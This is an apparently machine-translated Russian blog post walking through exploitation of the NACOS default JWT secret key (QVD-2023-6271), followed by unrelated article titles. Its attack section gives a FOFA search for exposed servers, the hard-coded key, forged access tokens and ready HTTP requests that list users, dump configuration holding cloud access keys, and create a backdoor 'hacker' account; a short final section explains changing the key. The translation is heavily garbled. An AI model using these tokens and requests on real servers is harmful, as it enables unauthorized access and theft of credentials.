Практика выявления уязвимостей (1): уязвимость ключа NACOS по умолчанию QVD-2023-6271.

1. Принцип

NACOS[1],/nɑ:kəʊs/,это динамика, которая упрощает создание облачных приложений.Служить Обнаружить、Конфигурация管理和Служить Платформа управления。



существовать <=2.2.0、<=1.4.4в версии,NACOSиз Конфигурациядокументconf/application.propertiesжитьсуществоватьключ по умолчаниюnacos.core.auth.plugin.nacos.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789。

Этот ключ используется для шифрования учетной записи пользователя.,Создать токен идентификации пользователя accessToken после входа в систему,ТипJWT[2](JSON Web Token)。

Злоумышленник может использовать ключи по умолчанию и общие учетные записи для создания токенов идентификации, тем самым обходя аутентификацию и получая прямой доступ к NACOS.

2. Вред

После того, как злоумышленник получит доступ к NACOS, он просмотрит все файлы конфигурации, управляемые NACOS, и будет искать внутри них учетную запись и пароль, такие как AKSK для облачных сервисов и JDBC для Java-программ, тем самым получая доступ к соответствующим сервисам.

3. Атака

3.1. Обнаружение активов

Поиск активов

FOFA[3]:app="NACOS"



Посмотреть версию

# Запросить адрес

/nacos/v1/console/server/state

# Пример ответа

{"version":"2.2.0","standalone_mode":"standalone","function_mode":null}

3.2. Эксплуатация уязвимостей.

Служба развертывания

1、Скачать адрес:2.2.0 (Dec 14, 2022)[4]、1.4.4 (Aug 8th, 2022)[5]



2、Включите переключатель аутентификации:Воля Конфигурациядокументconf/application.propertiesсерединаиз nacos.core.auth.enabledустановлен наon。



3.1、Linuxсредний отдел:Конфигурацияпеременные средыexport JAVA_HOME=/usr/lib/jvm/java-17-openjdk-amd64、включать Служитьbash bin/startup.sh -m standalone、закрытие Служить bash bin/shutdown.sh。



3.2、Windowsсредний отдел:Конфигурацияпеременные средыэтот компьютер - свойство - Расширенные настройки системы - передовой - переменные среды – JAVA_HOME= C:\Program Files\Java\jdk1.8.0_361、включать Служитьbin/startup.cmd-m standalone、закрытие Служитьbin\shutdown.cmd 。



Создать токен доступа

Создать адрес:Официальный сайт JWT[6]

Ключевые параметры:

1. Общие учетные записи: например, nacos, nac0s, nacosss, nacos1, admin.

2、Ключ по умолчанию:SecretKey012345678901234567890123456789012345678901234567890123456789

Другие параметры:

3. Алгоритм подписи: HS256 (HMAC SHA256, JWT по умолчанию).



4、Срок годности:существоватьLinuxИспользуйте команды вdate +%s -d '2024-03-10 00:00:00'генерировать Срок годности

5. Включить ли кодировку Base64: Да (рекомендация NACOS).



Посмотреть аккаунт:Обычно используется для тестирования на проникновение илилазейкисканирование,доказыватьлазейкижитьсуществовать。

# Запросить адрес(GET)

/nacos/v1/auth/users?accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMDAwMDAwMH0.l5OewNgzUxgyFdy7aAQBNfst7FOZ9bE9cHoLd9dMX74 &pageNo=1&pageSize=9&search=accurate

# Пример ответа

{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"username":"nacos","password":"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"}]}



Посмотреть конфигурацию:Обычно используется в противостоянии красно-синих.,Найти пароль учетной записи,Получить больше Разрешений.

# Запросить адрес(GET)

/nacos/v1/cs/configs?dataId=&group=&appName=&config_tags=&pageNo=1&pageSize=10&tenant=&search=accurate&accessToken=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcxMDAwMDAwMH0.l5OewNgzUxgyFdy7aAQBNfst7FOZ9bE9cHoLd9dMX74

# Пример ответа

{"totalCount":1,"pageNumber":1,"pagesAvailable":1,"pageItems":[{"id":"740458855550423040","dataId":"aliyun.yaml","group":"DEFAULT_GROUP","content":"aliyun:\n access-key-id: RzRRFE5tQqsxAieELkMDLTAI\n access-key-secret: 52dW2iDdPzmddUBEDlKHej5uYddK89","md5":null,"encryptedDataKey":null,"tenant":"","appName":"","type":"yaml"}]}





Зарегистрироваться,Войти в фоновом режиме,Посмотреть конфигурацию:Сцена противостояния с красным и синим。

# Запросить адрес(POST)

/nacos/v1/auth/users?accessToken=eyJhbGciOiJIUzI1NiJ9.eyJzdWIiOiJuYWNvcyIsImV4cCI6MTcwOTk5MTEwOX0.h2WWx4rr9_pxbYzRe2Psrw5JDY3mKzXiUK-FhMKCkto&username=hacker&password=123456

# Пример ответа

{"code":200,"message":null,"data":"create user ok!"}

4. Защита

Для создания идентификационного токена accessToken необходимы два ключевых слова. параметры:учетная запись пользователя、ключ шифрования。Только Воляпо умолчаниюизключ шифрования Модифицировать,Злоумышленник не может подделать идентификационные токены,Тем самым исправляя эту лазейку.

Ссылка на следующееДокументация Nacos[7]серединаизпользовательский ключчасть,а такжеОб описании рисков Nacos по умолчанию token.secret.key и server.identity и объявлении о решении [8]。

Измените расположение ключа по умолчанию

Конфигурациядокумент:conf/application.properties

Ключ по умолчанию:

### The default token(Base64 String):

nacos.core.auth.default.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789

### 2.1.0 После версии

nacos.core.auth.plugin.nacos.token.secret.key=SecretKey012345678901234567890123456789012345678901234567890123456789На что следует обратить внимание при изменении ключа по умолчанию

1. Длина исходного ключа не должна быть менее 32 символов. Рекомендуется использовать исходный ключ в кодировке Base64, например:

### Оригинальный ключ (ровно 32 символа)

ThisIsMyCustomSecretKey012345678

### The default token(Base64 String):

nacos.core.auth.default.token.secret.key=VGhpc0lzTXlDdXN0b21TZWNyZXRLZXkwMTIzNDU2Nzg=

### 2.1.0 После версии

nacos.core.auth.plugin.nacos.token.secret.key=VGhpc0lzTXlDdXN0b21TZWNyZXRLZXkwMTIzNDU2Nzg=2. Переключение аутентификации вступает в силу сразу после изменения, перезапуск сервера не требуется.

3. При динамическом изменении token.secret.key убедитесь, что токен действителен. Если изменить его на недопустимое значение, последующие входы в систему будут невозможны, а запросы доступа будут ненормальными.

4. Ключ должен быть согласован между узлами. Длительная несогласованность может привести к ошибке 403 недействительного токена.

Ссылки

[1]

NACOS: https://nacos.io

[2]

JWT: https://www.ruanyifeng.com/blog/2018/07/json_web_token-tutorial.html

[3]

FOFA: https://fofa.info

[4]

2.2.0 (Dec 14, 2022): https://github.com/alibaba/nacos/releases/tag/2.2.0

[5]

1.4.4 (Aug 8th, 2022): https://github.com/alibaba/nacos/releases/tag/1.4.4

[6]

Официальный сайт JWT: https://jwt.io

[7]

Документация Nacos: https://nacos.io/zh-cn/docs/v2/guide/user/auth.html.

[8]

О стандартном описании рисков Nacos token.secret.key и server.identity и объявлении о решении: https://nacos.io/zh-cn/blog/announcement-token-secret-key.html

Учебное пособие по Jetpack Compose для начинающих, базовые элементы управления и макет

Код js веб-страницы, фон частицы, код спецэффектов

【новый! Суперподробное】Полное руководство по свойствам компонентов Figma.

🎉Обязательно к прочтению новичкам: полное руководство по написанию мини-программ WeChat с использованием программного обеспечения Cursor.

[Забавный проект Docker] VoceChat — еще одно приложение для мгновенного чата (IM)! Может быть встроен в любую веб-страницу!

Как реализовать переход по странице в HTML (html переходит на указанную страницу)

Как решить проблему зависания и низкой скорости при установке зависимостей с помощью npm. Существуют ли доступные источники npm, которые могут решить эту проблему?

Серия From Zero to Fun: Uni-App WeChat Payment Practice WeChat авторизует вход в систему и украшает страницу заказа, создает интерфейс заказа и инициирует запрос заказа

Серия uni-app: uni.navigateЧтобы передать скачок значения

Апплет WeChat настраивает верхнюю панель навигации и адаптируется к различным моделям.

JS-время конвертации

Обеспечьте бесперебойную работу ChromeDriver 125: советы по решению проблемы chromedriver.exe не найдены

Поле комментария, щелчок мышью, специальные эффекты, js-код

Объект массива перемещения объекта JS

Как открыть разрешение на позиционирование апплета WeChat_Как использовать WeChat для определения местонахождения друзей

Я даю вам два набора из 18 простых в использовании фонов холста Power BI, так что вам больше не придется возиться с цветами!

Получить текущее время в js_Как динамически отображать дату и время в js

Вам необходимо изучить сочетания клавиш vsCode для форматирования и организации кода, чтобы вам больше не приходилось настраивать формат вручную.

У ChatGPT большое обновление. Всего за 45 минут пресс-конференция показывает, что OpenAI сделал еще один шаг вперед.

Copilot облачной разработки — упрощение разработки

Микросборка xChatGPT с низким кодом, создание апплета чат-бота с искусственным интеллектом за пять шагов

CUDA Out of Memory: идеальное решение проблемы нехватки памяти CUDA

Анализ кластеризации отдельных ячеек, который должен освоить каждый&MarkerгенетическийВизуализация

vLLM: мощный инструмент для ускорения вывода ИИ

CodeGeeX: мощный инструмент генерации кода искусственного интеллекта, который можно использовать бесплатно в дополнение к второму пилоту.

Машинное обучение Реальный бой LightGBM + настройка параметров случайного поиска: точность 96,67%

Бесшовная интеграция, мгновенный интеллект [1]: платформа больших моделей Dify-LLM, интеграция без кодирования и встраивание в сторонние системы, более 42 тысяч звезд, чтобы стать свидетелями эксклюзивных интеллектуальных решений.

LM Studio для создания локальных больших моделей

Как определить количество слоев и нейронов скрытых слоев нейронной сети?